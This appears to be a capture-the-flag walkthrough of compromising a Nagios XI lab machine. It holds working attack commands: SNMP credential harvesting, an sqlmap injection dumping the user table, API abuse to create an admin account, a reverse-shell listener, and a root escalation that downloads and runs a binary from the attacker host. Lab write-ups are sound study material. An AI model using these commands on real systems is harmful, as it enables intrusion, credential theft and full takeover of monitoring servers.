Nagios Exploit leads to PWN
Initial Scans
Ip = 10.10.11.248
Ports and Services
Open Ports
Open 10.10.11.248:22
Open 10.10.11.248:80
Open 10.10.11.248:389
Open 10.10.11.248:443
Open 10.10.11.248:5667
Service Enumeration
80/tcp open http syn-ack Apache httpd 2.4.56
|_http-title: Did not follow redirect to https://nagios.monitored.htb/
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.56 (Debian)
389/tcp open ldap syn-ack OpenLDAP 2.2.X - 2.3.X
443/tcp open ssl/http syn-ack Apache httpd 2.4.56 ((Debian))
|_http-server-header: Apache/2.4.56 (Debian)
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Nagios XI
| ssl-cert: Subject: commonName=nagios.monitored.htb/organizationName=Monitored/stateOrProvinceName=Dorset/countryName=UK/emailAddress=support@monitored.htb/localityName=Bournemouth
| Issuer: commonName=nagios.monitored.htb/organizationName=Monitored/stateOrProvinceName=Dorset/countryName=UK/emailAddress=support@monitored.htb/localityName=Bournemouth
Nuclei
Interesting finds
[open-redirect-generic] [http] [medium] http://nagios.monitored.htb/////evil.com [redirect="////evil.com"]
[CVE-2018-11784] [http] [medium] http://nagios.monitored.htb//interact.sh
Trying this? https://github.com/ruthvikvegunta/nagiosxi_rce-to-root
Didn’t work so lets try somehin else
First lets try another rustscan an
Snmpwalk
snmpwalk -v2c -c public nagios.monitored.htb
This gives me a lot of detail and is overloading. Lets use grep
snmpwalk -v2c -c public nagios.monitored.htb | grep Strings
Results
Linux monitored 5.10.0-28-amd64 #1 SMP Debian 5.10.209-2 (2024-01-31) x86_64"
iso.3.6.1.2.1.1.4.0 = STRING: "Me <root@monitored.htb>"
iso.3.6.1.2.1.1.5.0 = STRING: "monitored"
iso.3.6.1.2.1.1.6.0 = STRING: "Sitting on the Dock of the Bay"
iso.3.6.1.2.1.1.9.1.3.1 = STRING: "The SNMP Management Architecture MIB."
iso.3.6.1.2.1.1.9.1.3.2 = STRING: "The MIB for Message Processing and Dispatching."
iso.3.6.1.2.1.1.9.1.3.3 = STRING: "The management information definitions for the SNMP User-based Security Model."
iso.3.6.1.2.1.1.9.1.3.4 = STRING: "The MIB module for SNMPv2 entities"
iso.3.6.1.2.1.1.9.1.3.5 = STRING: "View-based Access Control Model for SNMP."
iso.3.6.1.2.1.1.9.1.3.6 = STRING: "The MIB module for managing TCP implementations"
iso.3.6.1.2.1.1.9.1.3.7 = STRING: "The MIB module for managing UDP implementations"
iso.3.6.1.2.1.1.9.1.3.8 = STRING: "The MIB module for managing IP and ICMP implementations"
iso.3.6.1.2.1.1.9.1.3.9 = STRING: "The MIB modules for managing SNMP Notification, plus filtering."
iso.3.6.1.2.1.1.9.1.3.10 = STRING: "The MIB module for logging SNMP Notifications."
iso.3.6.1.2.1.1.9.1.3.11 = STRING: "The MIB module for logging SNMP Notifications."
iso.3.6.1.2.1.2.2.1.2.1 = STRING: "lo"
iso.3.6.1.2.1.2.2.1.2.2 = STRING: "VMware VMXNET3 Ethernet Controller"
"postgres"
"mariadb"
"php"
"sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups"
"-c /opt/scripts/check_host.sh svc XjH7VCehowpR1xZB"
"-c /usr/bin/php -q /usr/local/nagiosxi/cron/cmdsubsys.php >> /usr/local/nagiosxi/var/cmdsubsys.log 2>&1"
When we try to login we get The specified user account has been disabled or does not exist.
SQLMap
Let’s enumerate!
sqlmap -u "https://nagios.monitored.htb/"
Oh [CRITICAL] no parameter(s) found for testing in the provided data (e.g. GET parameter 'id' in 'www.site.com/index.php?id=1'). Right…
I googled for about an hour an really only found this to be useful Nagios XI Vulnerability: CVE-2023–40931 — SQL Injection in Banner
In this article we found that we could use the POST /nagiosxi/admin/banner_message-ajaxhelper.php
as our way to sqlmap nagios. We can now use the credentials we have found to get a token
curl -ksX POST https://nagios.monitored.htb/nagiosxi/api/v1/authenticate -d 'username=svc&password=XjH7VCehowpR1xZB&valid_min=500'
Token: 4af6ee9379971aa1cb7bbf0f5bbc931571ad6a4b
Now lets retry SQLMap
sqlmap -u "https://nagios.monitored.htb//nagiosxi/admin/banner_message-ajaxhelper.php?action=acknowledge_banner_message&id=3&token=4af6ee9379971aa1cb7bbf0f5bbc931571ad6a4b" --level 5 --risk 3 -p id --batch -D nagiosxi --dump -T xi_users
From this we find a token and two password hashes.
Using the admin token we can create a new user with admin privileges
curl -XPOST --insecure "https://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL&pretty=1" -d "username=testuser&password=testuser&name=testuser&email=testuser@localhost&auth_level=admin"
It asks us to changes password, we do so. And we are in!

Reverse Shell
using nagios admin priveleges we create a new service and add a custom command.
nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.11.248] 54244
bash: cannot set terminal process group (12715): Inappropriate ioctl for device
bash: no job control in this shell
nagios@monitored:~$ ls
ls
cookie.txt
user.txt
nagios@monitored:~$ cat user.txt
cat user.txt
00e6ec0baf23d4e12f08b43309b8d692
nagios@monitored:~$
Priv Esc
The classic sudo -l
sudo -l
We see some interesting stuff mainly
/usr/local/nagiosxi/scripts/manage_services.sh
/usr/bin/php
/usr/local/nagiosxi/scripts/components/autodiscover_new.php *
(root) NOPASSWD: /usr/bin/php /usr/local/nagiosxi/scripts/send_to_nls.php *
(root) NOPASSWD: /usr/bin/php
cat /usr/local/nagiosxi/scripts/manage_services.sh
cd /usr/local/nagios/bin/
rm npcd
curl -O http://10.10.14.2:8000/npcd
chmod +x /usr/local/nagios/bin/npcd
sudo /usr/local/nagiosxi/scripts/manage_services.sh restart npcd
fb032368ebeba0e8369df5131f2fbf74